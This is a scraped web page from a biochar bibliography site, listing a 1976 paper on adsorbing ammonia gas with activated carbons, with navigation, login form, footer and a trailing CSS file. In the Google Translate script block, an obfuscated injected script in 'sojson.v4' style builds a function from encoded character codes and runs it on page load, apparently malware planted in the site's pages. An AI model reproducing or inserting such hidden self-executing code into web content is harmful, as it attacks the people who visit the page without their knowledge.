K.</a>, and <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" rel="nofollow" target="_blank" class="active">Tanada, S.</a></span>, <a href="/node/1320" target="_blank">“<span class="biblio-title" >[Studies on the adsorption removal of ammonia gas. 1) Adsorption of ammonia gas on several kinds of activated carbons (author's transl)]</span>”</a>, <span  style="font-style: italic;">Sangyo Igaku</span>, vol. 18, pp. 169-76, 1976.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=%5BStudies+on+the+adsorption+removal+of+ammonia+gas.+1%29+Adsorption+of+ammonia+gas+on+several+kinds+of+activated+carbons+%28author%27s+transl%29%5D&amp;rft.title=Sangyo+Igaku&amp;rft.isbn=0047-1879+%28Print%29&amp;rft.date=1976&amp;rft.volume=18&amp;rft.aulast=Miyoshi&amp;rft.aufirst=T&amp;rft.au=Miyoshi%2C+T&amp;rft.au=Boki%2C+K&amp;rft.au=Tanada%2C+S"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Odors</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=403" rel="nofollow" target="_blank" class="active">T.  Miyoshi</a>, <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=404" rel="nofollow" target="_blank" class="active">Boki, K.</a>, and <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" rel="nofollow" target="_blank" class="active">Tanada, S.</a></span>, <a href="/node/1320" target="_blank">“<span class="biblio-title" >[Studies on the adsorption removal of ammonia gas. 1) Adsorption of ammonia gas on several kinds of activated carbons (author's transl)]</span>”</a>, <span  style="font-style: italic;">Sangyo Igaku</span>, vol. 18, pp. 169-76, 1976.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=%5BStudies+on+the+adsorption+removal+of+ammonia+gas.+1%29+Adsorption+of+ammonia+gas+on+several+kinds+of+activated+carbons+%28author%27s+transl%29%5D&amp;rft.title=Sangyo+Igaku&amp;rft.isbn=0047-1879+%28Print%29&amp;rft.date=1976&amp;rft.volume=18&amp;rft.aulast=Miyoshi&amp;rft.aufirst=T&amp;rft.au=Miyoshi%2C+T&amp;rft.au=Boki%2C+K&amp;rft.au=Tanada%2C+S"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='1fe86'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180490826" />
<input type="hidden" name="captcha_token" value="e1608d61c475468858ef60b4a9913870" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">2 + 0 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ISH3HBBnwoJJCnGDxuAeDp65UZfFeoK_Cdbp2G_cZXw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fs%3Dkeyword%26o%3Dasc%26f%255Bauthor%255D%3D405" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-kgAvCvRZwDjjFcVqqqDkIkPhOsuwmzoGtlx5vgHUvM8" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fs%3Dkeyword%26o%3Dasc%26f%255Bauthor%255D%3D405" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='1fe86'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn
body_size: 1291
content:
/* $Id: dhtml_menu.css,v 1.9 2009/11/07 00:57:37 arancaytar Exp $ */

/**
 * @file dhtml_menu.css
 * Static stylesheet rules to be applied to DHTML Menu markup.
 */

/*
 * Cloned leaves are small and emphasized with italics.
 */
li.dhtml-menu-cloned-leaf {
  font-size: 0.7em;
  font-style: italic;
}

/*
 * Menus that are initially collapsed must be hidden statically.
 * Otherwise, they will show up while the page renders, until JS runs.
 */
li.dhtml-menu.start-collapsed ul {
  display: none;
}

/*
 * When using open-only menus, expanded links are italicized
 * to show that they are now static.
 */ 
li.dhtml-menu-open > a {
  font-style: italic;
}

/*
 * When using bullet-icon expansion, make the invisible link as large 
 * as the bullet icon (16x16). It will be positioned by Javascript, respecting 
 * text direction. Therefore no positioning code is required here.
 */
a.dhtml-menu-icon {
  position: relative;
  float: left;
  width: 16px;
  height: 16px;
}

/*
 * Provide large and visible folder icons for easy clicking.
 */
li.dhtml-folder.expanded {
  list-style-image: url("images/folder-open-white.png") !important;
}
li.dhtml-folder.collapsed {
  list-style-image: url("images/folder-closed-white.png") !important;
}

